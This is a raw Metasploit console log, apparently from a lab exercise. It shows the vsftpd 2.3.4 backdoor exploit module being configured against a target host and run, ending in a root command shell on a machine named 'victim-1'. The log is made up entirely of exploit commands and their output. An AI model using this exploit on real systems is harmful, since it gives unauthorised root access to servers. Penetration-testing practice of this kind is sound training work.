 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.34.57.3      yes       The target address range or CIDR identifier
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.34.57.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.34.57.3:21 - USER: 331 Please specify the password.
[+] 192.34.57.3:21 - Backdoor service has been spawned, handling...
[+] 192.34.57.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.34.57.2:41585 -> 192.34.57.3:6200) at 2024-07-30 05:26:10 +0000
/bin/bash -i
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:~/vsftpd-2.3.4#